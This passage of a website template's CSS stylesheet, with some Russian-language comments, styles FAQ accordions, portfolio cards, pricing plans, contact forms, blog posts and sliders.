  font-family: "Inter";
  background-color: #fff;
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  text-transform: uppercase;
  color: #000000;
  padding: 25px 84px;
  border: 1px solid #000000;
}

.services__sticker-block {
  margin-top: 20px;
}

.faq__accordion .tab input,
.faq__accordion .tab-content {
  display: none;
}

.faq__accordion .tab {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  padding: 25px 0;
  padding-left: 25px;
  padding-bottom: 15px;
  line-height: 24px;
  color: #474747;
  /* Параметры шрифта */
  border: none;
  /* Параметры рамки */
  margin-bottom: 30px;
  /* Расстояние между пунктами */
  background-color: rgba(214, 240, 255, 0.62);
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
}

.faq__accordion .tab-title {
  padding: 10px;
  /* Поля вокруг текста */
  display: block;
  /* Блочный элемент */
  text-transform: uppercase;
  /* Все буквы заглавные */
  font-weight: bold;
  /* Жирное начертание */
  cursor: pointer;
  /* Вид курсора */
  position: relative;
}

.faq__accordion .tab-title::after {
  content: "";
  /* Выводим плюс */
  background: url("../image/accordion-top.png") no-repeat center;
  position: absolute;
  right: 20px;
  width: 20px;
  height: 14px;
}

.faq__accordion .tab-content {
  background-color: #fff;
  margin-bottom: -15px;
  margin-left: -25px;
  padding: 35px;
  /* Поля вокруг текста */
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
}

.faq__accordion .tab :checked + .tab-title {
  border-radius: 3px 3px 0 0;
  /* Скругляем уголки */
  color: #474747;
  /* Цвет текста */
}

.faq__accordion .tab :checked + .tab-title::after {
  content: "";
  /* Выводим минус */
  background: url("../image/accordion-bottom.png") no-repeat center;
  position: absolute;
  right: 20px;
  width: 20px;
  height: 14px;
}

.faq__accordion .tab :checked ~ .tab-content {
  display: block;
  /* Показываем содержимое */
}

.faq__contacts {
  margin-top: 60px;
}

.faq__contacts-inner {
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #888787;
  text-align: center;
}

.faq__contacts-inner a {
  color: #0A1684;
}

.faq__blocks {
  margin-bottom: 122px;
}

.faq__block {
  text-align: center;
}

.faq__block-text {
  display: inline-block;
  margin-top: 191px;
  text-align: center;
  max-width: 260px;
}

.faq__block-title {
  font-family: "Inter";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  margin-bottom: 11px;
  color: #FFFFFF;
}

.faq__block-descr {
  font-family: "Inter";
  font-style: normal;
  font-weight: 300;
  font-size: 15px;
  line-height: 18px;
  text-align: center;
  margin-bottom: 50px;
  color: #FFFFFF;
}

.faq__block-link {
  text-align: center;
}

.faq__block-link a {
  padding: 19px 21px;
  border: 1px white solid;
  font-family: "Inter";
  font-style: normal;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #fff;
}

.faq__block-link a:hover {
  color: white;
}

.portfolio3 {
  margin-top: 80px;
}

.portfolio3 .link__bottom-portfolio3 {
  text-align: center;
  margin-top: 50px;
}

.link__bottom-portfolio3 a {
  background: -webkit-gradient(linear, right top, left top, color-stop(3.66%, #430CB9), color-stop(108.54%, #9E00FF)), #FFFFFF;
  background: -o-linear-gradient(right, #430CB9 3.66%, #9E00FF 108.54%), #FFFFFF;
  background: linear-gradient(270deg, #430CB9 3.66%, #9E00FF 108.54%), #FFFFFF;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 27px;
  position: relative;
  text-transform: uppercase;
}

.link__bottom-portfolio3 a::after {
  text-align: center;
  content: "";
  width: 15px;
  height: 15px;
  display: block;
  position: absolute;
  right: -35px;
  top: 3px;
  background: url("../image/Vector_bottom.png") center no-repeat;
}

.portfolio3__block {
  margin-bottom: 30px;
  border-radius: 25px;
  cursor: pointer;
  width: 100%;
}

.portfolio3__block-wrapper {
  width: 100%;
  height: 100%;
  position: relative;
  opacity: 0;
  -webkit-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
}

.portfolio3__block-text {
  position: absolute;
  bottom: -1px;
  width: 101%;
  background-color: #fff;
  padding: 32px 0;
  border-radius: 25px;
  left: -1px;
}

.portfolio3__block-wrapper:hover {
  -webkit-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  opacity: 1;
}

.portfolio3__block-name {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 20px;
  line-height: 27px;
  text-align: center;
  border-radius: 25px;
  color: #000000;
}

.portfolio3__block-point {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #888787;
}

.bottom__page .faq__accordion {
  margin-top: 120px;
}

.bottom__page .faq__accordion .tab input,
.bottom__page .faq__accordion .tab-content {
  display: none;
}

.bottom__page .faq__accordion .tab {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 25px;
  padding: 25px 39px;
  padding-left: 39px;
  color: #474747;
  /* Параметры шрифта */
  border: none;
  /* Параметры рамки */
  margin-bottom: 30px;
  /* Расстояние между пунктами */
  background-color: #FFFFFF;
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
  border-radius: 30px;
}

.bottom__page .faq__accordion .tab-title {
  padding: 10px;
  /* Поля вокруг текста */
  display: block;
  /* Блочный элемент */
  text-transform: uppercase;
  /* Все буквы заглавные */
  font-weight: bold;
  /* Жирное начертание */
  cursor: pointer;
  /* Вид курсора */
  position: relative;
}

.bottom__page .faq__accordion .tab-title::after {
  content: "";
  /* Выводим плюс */
  background: url("../image/bottom-accordion-top.png") no-repeat center;
  position: absolute;
  right: 20px;
  width: 29px;
  height: 16px;
}

.bottom__page .faq__accordion .tab-content {
  color: #888787;
  margin-bottom: -15px;
  margin-left: -25px;
  padding: 35px;
  /* Поля вокруг текста */
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 150%;
}

.bottom__page .faq__accordion .tab :checked + .tab-title {
  border-radius: 3px 3px 0 0;
  /* Скругляем уголки */
  color: #474747;
  /* Цвет текста */
}

.bottom__page .faq__accordion .tab :checked + .tab-title::after {
  content: "";
  /* Выводим минус */
  background: url("../image/bottom-accordion-bottom.png") no-repeat center;
  position: absolute;
  right: 20px;
  width: 29px;
  height: 16px;
}

.bottom__page .faq__accordion .tab :checked ~ .tab-content {
  display: block;
  /* Показываем содержимое */
}

.bottom__page .bfaq__blocks {
  margin-top: 80px;
}

.bottom__page .bfaq__block {
  max-width: 100%;
  height: 500px;
  padding-top: 60px;
  padding-bottom: 80px;
  -webkit-box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
          box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
  border-radius: 30px;
  text-align: center;
  background: url("../image/bfaq_block-bgc.png") no-repeat center;
}

.bottom__page .bfaq__block .link__bottom-portfolio3 {
  margin-top: 50px;
}

.bottom__page .bfaq__block-title {
  margin-top: 25px;
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 36px;
  line-height: 49px;
  color: #474747;
}

.bottom__page .bfaq__block-descr {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  color: #474747;
  max-width: 258px;
  margin-top: 40px;
  display: inline-block;
}

.bottom__page .pictures {
  margin-bottom: 0;
  background: url("../image/bottom-pictures-background.png") center no-repeat;
  width: 100%;
  height: 324px;
}

.bottom__page .pictures__inner {
  padding: 80px 0;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.bottom__page .picture img {
  border-radius: 18px;
}

.bottom__page .bpricing__page {
  background: url("../image/bpricing-bg.png") center no-repeat;
  width: 100%;
  height: 1035px;
  padding-top: 120px;
}

.bottom__page .bpricing__page .main__bottom {
  margin: 0;
}

.bottom__page .plans__blocks {
  margin-top: 180px;
}

.bottom__page .plans__block {
  background-color: #fff;
}

.bottom__page .plans__advantages-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.bottom__page .plans__advantages li {
  margin-bottom: 28px;
}

.bottom__page .plans__block-top {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  -ms-flex-pack: distribute;
      justify-content: space-around;
}

.bottom__page .plans__block-left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.bottom__page .plans__block-price {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 64px;
  line-height: 87px;
  color: #001AFF;
}

.bottom__page .plans__block-price::after {
  top: -2px;
  left: -16px;
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 24px;
  line-height: 33px;
  color: #001AFF;
}

.bottom__page .plans__block-frequency {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 11px;
  line-height: 15px;
  color: #888787;
}

.bottom__page .plans__block-opinion {
  font-weight: 600;
  font-size: 22px;
  line-height: 20px;
  font-family: "Open Sans";
}

.bottom__page .plans__block-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.bottom__page .plans__block-button {
  background-color: #001AFF;
  border: 1px solid #FFFFFF;
  border-radius: 18px;
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-size: 18px;
  line-height: 25px;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 18px 26px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.bottom__page .plans__block-button img {
  margin-left: 25px;
}

.bottom__page .plans__block-best {
  position: relative;
  z-index: 0;
}

.bottom__page .plans__block-best .plans__block-button {
  background-color: #F64872;
}

.bottom__page .plans__block-best .plans__block-price {
  color: #F64872;
}

.bottom__page .plans__block-best .plans__block-price::after {
  color: #F64872;
}

.bottom__page .plans__block-best::after {
  position: absolute;
  content: "Best";
  width: 86px;
  height: 86px;
  background-color: #F64872;
  z-index: 1;
  right: 22px;
  top: -72px;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 20px;
  line-height: 27px;
  color: #FFFFFF;
}

.bottom__page .plans__block-best::before {
  width: 100%;
  height: 60px;
  border-radius: 15px;
  position: absolute;
  content: "";
  top: -30px;
  left: 0;
  background-color: #fff;
}

.bottom__page .pricing__join-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 36px;
  line-height: 49px;
  color: #474747;
}

.bottom__page .pricing__join-form {
  max-width: 570px;
  display: inline-block;
  text-align: center;
  background-color: #fff;
  border-radius: 18px;
}

.bottom__page .pricing__join-form input {
  border-radius: 18px;
  width: auto;
  padding-top: 29px;
}

.bottom__page .pricing__join-form button {
  padding-top: 30px;
  padding-bottom: 30px;
  background: -webkit-gradient(linear, right top, left top, color-stop(3.66%, #430CB9), color-stop(108.54%, #9E00FF)), #FFFFFF;
  background: -o-linear-gradient(right, #430CB9 3.66%, #9E00FF 108.54%), #FFFFFF;
  background: linear-gradient(270deg, #430CB9 3.66%, #9E00FF 108.54%), #FFFFFF;
  display: inline-block;
  padding-bottom: 29px;
}

.bottom__page .bcontact,
.bottom__page .bcontact__form {
  margin-top: 120px;
}

.bottom__page .bcontact__inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
  border-radius: 25px;
  background: #FFFFFF;
}

.bottom__page .bcontact__text .contact__info-content {
  margin-left: 62px;
  margin-top: 0;
}

.bottom__page .google__map {
  width: 50%;
  border-radius: 25px;
}

.bottom__page .bcontact__title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 36px;
  line-height: 49px;
  color: #474747;
}

.bottom__page .bcontact__list {
  margin-top: 10px;
}

.bottom__page .bcontact__list li {
  margin-top: 30px;
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  color: #000000;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.bottom__page .bcontact__list li span {
  margin-right: 50px;
}

.bottom__page .bcontact__list li ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.bottom__page .bcontact__list li ul li {
  margin-right: 20px;
  margin-top: 0;
}

.bottom__page .bcontact__list li ul li a {
  background: url("") center no-repeat;
  width: 32px;
  height: 29px;
}

.bottom__page .bcontact__form {
  margin-top: 120px;
}

.bottom__page .bcontact__form-inner {
  padding: 70px;
  background: url("../image/bottom-contect-forn.png") center no-repeat;
  width: 100%;
  height: 690px;
  -webkit-box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
          box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
  border-radius: 30px;
}

.bottom__page .bcontact__form-inner .bcontact__form-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 36px;
  line-height: 49px;
  margin-bottom: 30px;
  color: #474747;
}

.bottom__page .bcontact__form-inner input,
.bottom__page .bcontact__form-inner textarea {
  width: 100%;
  padding: 25px 0;
  padding-left: 42px;
  -webkit-box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
          box-shadow: -4px 9px 32px rgba(0, 0, 0, 0.1);
  border-radius: 18px;
  margin-top: 20px;
}

.bottom__page .bcontact__form-inner input::-webkit-input-placeholder, .bottom__page .bcontact__form-inner textarea::-webkit-input-placeholder {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  color: #888787;
}

.bottom__page .bcontact__form-inner input::-moz-placeholder, .bottom__page .bcontact__form-inner textarea::-moz-placeholder {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  color: #888787;
}

.bottom__page .bcontact__form-inner input:-ms-input-placeholder, .bottom__page .bcontact__form-inner textarea:-ms-input-placeholder {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  color: #888787;
}

.bottom__page .bcontact__form-inner input::-ms-input-placeholder, .bottom__page .bcontact__form-inner textarea::-ms-input-placeholder {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  color: #888787;
}

.bottom__page .bcontact__form-inner input::placeholder,
.bottom__page .bcontact__form-inner textarea::placeholder {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  color: #888787;
}

.bottom__page .bcontact__form-inner textarea {
  height: 147px;
}

.bottom__page .bcontact__form-inner .plans__block-button {
  margin-top: 40px;
}

.bottom__page .contact__info-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
}

.bottom__page .middle_page .contact__info-adress {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 21px;
  margin-top: 40px;
}

.bottom__page .contact__info-email {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 21px;
  margin-top: 30px;
}

.bottom__page .contact__info-phone {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 21px;
  margin-top: 30px;
}

.bottom__page .contact__info-fax {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 21px;
  margin-top: 30px;
}

.contact__social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 21px;
  margin-top: 30px;
}

.contact__social a {
  margin-left: 20px;
}

.contact__social .contact__social-twitter {
  background: url("../image/info_1.png") no-repeat center;
  margin-left: 20px;
  width: 35px;
  height: 30px;
}

.contact__social .contact__social-instagram {
  background: url("../image/info_2.png") no-repeat center;
  margin-left: 20px;
  width: 35px;
  height: 30px;
}

.contact__social .contact__social-telegram {
  background: url("../image/info_3.png") no-repeat center;
  margin-left: 20px;
  width: 35px;
  height: 30px;
}

.contact__social .contact__social-skype {
  background: url("../image/info_4.png") no-repeat center;
  margin-left: 20px;
  width: 35px;
  height: 30px;
}

.contact__social .contact__social-twitter:hover {
  background-image: url("../image/twitter-active.png");
}

.contact__social .contact__social-instagram:hover {
  background-image: url("../image/instagram-active.png");
}

.contact__social .contact__social-telegram:hover {
  background-image: url("../image/telegram-active.png");
}

.contact__social .contact__social-skype:hover {
  background-image: url("../image/skype-active.png");
}

.bottom__page .bcontent__block {
  margin-bottom: 80px;
  position: relative;
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
  border-radius: 25px;
  padding: 309px 38px 62px 40px;
}

.bottom__page .bcontent__block .bcontent__block-img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 269px;
}

.bottom__page .bcontent__block .bcontent__block-data {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.bottom__page .bcontent__block .bcontent__block-activity {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 19px;
  background: #001AFF;
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
  border-radius: 7px;
  color: #FFFFFF;
  padding: 7px 40px;
}

.bottom__page .bcontent__block .bcontent__block-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 25px;
  margin-top: 25px;
  color: #000000;
  max-width: 300px;
}

.bottom__page .bcontent__block .bcontent__block-descr {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
  color: #888787;
  margin-top: 15px;
  max-width: 634px;
}

.bottom__page .bcontent__block-date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.bottom__page .bcontent__block-date span {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 16px;
  margin-left: 5px;
  color: #888787;
}

.bottom__page .sidebar__search,
.bottom__page .sidebar__block {
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
  border-radius: 18px;
}

.bottom__page .sidebar__search hr {
  opacity: 0.6;
  border: 1px solid #F74872;
}

.bottom__page .sidebar__img {
  margin-top: 0px;
}

.bottom__page .sidebar__block {
  padding: 30px 0px 38px 22px;
}

.bottom__page .sidebar__block .sidebar__block-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 25px;
  color: #000000;
}

.bottom__page .sidebar__block .sidebar__list li {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 250%;
  /* or 38px */
  /* 22 */
  color: #888787;
}

.bottom__page .bcontent__block .bcontent__block-title__bottom {
  margin-top: 50px;
}

.bottom__page .bcontent__card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: #fff;
  -webkit-box-shadow: -3px 6px 11px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px rgba(106, 105, 105, 0.2);
  border-radius: 25px;
}

.bottom__page .bcontent__card-text {
  margin-left: 50px;
  max-width: 406px;
}

.bottom__page .bcontent__card-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 20px;
  line-height: 27px;
  color: #000000;
}

.bottom__page .bcontent__card-descr {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
  margin-top: 20px;
  color: #888787;
}

.bottom__page .bcontent__pluses {
  margin-top: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.bottom__page .bcontent__pluses img {
  width: 14px;
  margin-right: 5px;
}

.bottom__page .bcontent__review {
  margin-top: 80px;
  padding: 50px;
  background: #FFFFFF;
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
  border-radius: 18px;
}

.bottom__page .bcontent__review-descr {
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  font-size: 18px;
  line-height: 150.02%;
  color: #000000;
  max-width: 637px;
}

.bottom__page .bcontent__review-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-top: 34px;
}

.bottom__page .bcontent__review-left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.bottom__page .bcontent__review-left span {
  margin-left: 11px;
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 20px;
  line-height: 27px;
  color: #000000;
}

.bottom__page .bcontact__form-inner {
  margin-top: 80px;
}

.bottom__page .portfolio2__text {
  margin: 50px 0;
}

.bottom__page .portfolio2__text-introduction {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 25px;
  color: #000000;
}

.bottom__page .portfolio2__text-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 36px;
  line-height: 49px;
  color: #474747;
}

.bottom__page .link__bottom-portfolio3 {
  text-align: center;
  margin-top: 80px;
}

.bottom__page .posts {
  position: relative;
}

.bottom__page .post__left::after,
.bottom__page .post__right::after {
  position: absolute;
  content: "";
  width: 270px;
  height: 270px;
  z-index: -3;
}

.bottom__page .post__left::after {
  background: url("../image/post-left.png") center no-repeat;
  bottom: -67px;
  left: -61px;
}

.bottom__page .post__right::after {
  background: url("../image/post-right.png") center no-repeat;
  top: -64px;
  right: -46px;
}

.bottom__page .post {
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
  border-radius: 25px;
  height: 605px;
  background-color: #fff;
  z-index: 3;
}

.bottom__page .post__bottom {
  padding: 40px 41px 36px 25px;
}

.bottom__page .post__activity {
  padding: 7px 20px;
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 14px;
  line-height: 19px;
  color: #FFFFFF;
  background-color: #001AFF;
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
  border-radius: 7px;
  display: inline-block;
}

.bottom__page .post__title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 25px;
  margin-top: 24px;
  color: #000000;
}

.bottom__page .post__descr {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  color: #888787;
  margin-top: 15px;
}

.bottom__page .post__account {
  margin-top: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 40px;
}

.bottom__page .post__account-right {
  margin-left: 16px;
}

.bottom__page .post__account-name {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 19px;
  margin-bottom: 10px;
  color: #000000;
}

.bottom__page .bemployees {
  margin-top: 80px;
}

.bottom__page .bhow__ribbons {
  margin-top: 120px;
}

.bottom__page .bhow__ribbons .bcontent__pluses {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  margin-bottom: 104px;
}

.bottom__page .bhow__ribbons .bcontent__pluses-reverse {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.bottom__page .bhow__ribbon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  height: 309px;
  background: #FFFFFF;
  border-radius: 30px;
  margin-bottom: 120px;
}

.bottom__page .bhow__ribbon-reverse .bhow__ribbon-img {
  right: 60px;
  left: unset;
}

.bottom__page .bhow__ribbon-reverse .bhow__ribbon-img::after {
  right: -88px;
  left: unset;
  background: url("../image/post-left.png") no-repeat center;
}

.bottom__page .bhow__ribbon-reverse .bhow__ribbon-text {
  margin-right: 645px;
  margin-left: 80px;
}

.bottom__page .bhow__ribbon-img {
  position: absolute;
  top: 60px;
  left: 60px;
  z-index: 1;
}

.bottom__page .bhow__ribbon-img::after {
  width: 270px;
  content: "";
  height: 270px;
  position: absolute;
  top: -79px;
  left: -88px;
  background: url("../image/bottom-how-left.png") no-repeat center;
  z-index: -1;
}

.bottom__page .bhow__ribbon-text {
  max-width: 415px;
  margin-left: 618px;
  margin-top: 75px;
}

.bottom__page .bhow__ribbon-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 36px;
  line-height: 49px;
  color: #474747;
}

.bottom__page .bhow__ribbon-descr {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  margin-top: 35px;
  color: #888787;
}

.bottom__page .bottom__slider-outside {
  margin-top: 79px;
}

.bottom__page .bottom__slider-outside .bcontent__pluses {
  margin-top: 60px;
}

.bottom__page .bottom__slider-prev,
.bottom__page .bottom__slider-next {
  width: 62px;
  height: 62px;
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
  border-radius: 50%;
  background-color: #fff;
}

.bottom__page .bottom__slider-prev {
  background: url("../image/bottom-slider-left.png") center no-repeat;
}

.bottom__page .bottom__slider-prev:hover {
  background: url("../image/bottom-slider-left-active.png") center no-repeat;
}

.bottom__page .bottom__slider-next {
  background: url("../image/bottom-slider-right.png") center no-repeat;
}

.bottom__page .bottom__slider-next:hover {
  background: url("../image/bottom-slider-right-active.png") center no-repeat;
}

.bottom__page .bottom__slider-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.bottom__page .bottom__slider {
  max-width: 86%;
}

.bottom__page .bottom__slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
          box-shadow: -3px 6px 11px -2px rgba(106, 105, 105, 0.2);
  border-radius: 25px;
  background-color: #FFFFFF;
}

.bottom__page .bottom__slide-text {
  margin-left: 65px;
  max-width: 469px;
}

.bottom__page .bottom__slide-title {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-size: 20px;
  line-height: 27px;
  color: #000000;
}

.bottom__page .bottom__slide-position {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  margin-top: 15px;
  color: #888787;
}

.bottom__page .bottom__slide-descr {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 160%;
  margin-top: 30px;
  color: #888787;
}

.bottom__page .bottom__slide-valuation {
  margin-top: 30px;
  margin-right: 11px;
}

.bottom__page .bottom__slide-img img {
  border-radius: 25px;
}

.bottom__page .ball__main-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.bottom__page .ball__main-text {
  max-width: 417px;
  margin-right: 92px;
}

.bottom__page .ball__main-title {
  margin-bottom: 40px;
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-size: 48px;
  line-height: 65px;
  color: #474747;
}

.bottom__page .ball__main-descr {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 25px;
  color: #000000;
}

.bottom__page .bcontent__pluses {
  margin-top: 0;
}

.bottom__page .ball__section {
  background: url("https://busy2.themerage.net/img/ball-section") center no-repeat;
  width: 100%;
  height: 870px;
}

.bottom__page .ball__section-block {
  padding: 60px 57px;
